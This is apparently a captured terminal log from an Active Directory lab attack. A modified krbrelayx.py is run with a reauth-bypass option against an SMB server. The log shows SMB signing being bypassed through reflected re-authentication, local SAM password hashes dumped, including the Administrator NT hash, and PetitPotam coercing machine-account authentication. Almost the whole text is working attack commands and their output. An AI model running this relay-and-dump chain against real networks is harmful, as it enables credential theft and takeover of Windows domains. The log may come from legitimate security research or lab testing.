 ┌──(cybersoldier㉿kali)-[~/Desktop/bypassing smb signing/reauthx]
└─$ sudo python3 krbrelayx.py -t smb://fs01.ad.local --reauth-bypass 'AD.LOCAL/user1:Passw0rd1'
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.0.0.10
[*] [reauth-bypass] base session user1 SID=0×1c0000000049 signingKey=7074f7eda325ac11a02c8aa6092c3521
[*] [reauth-bypass] reflected re-auth status=0×00000000
[*] [reauth-bypass] SUCCESS - privileged session kept, signing with the low-priv key
[*] SMBD: Received connection from 10.0.0.10
[*] [reauth-bypass] fs01.ad.local already attacked, ignoring duplicate reflected auth
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×30f18b48f4db836e68f8a625422e2fde
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3bb2a2e7e2f79fbd185ff7bf7d6c994f:::
[*] Done dumping SAM hashes for host: fs01.ad.local
[*] Stopping service RemoteRegistry
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.0.0.10[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!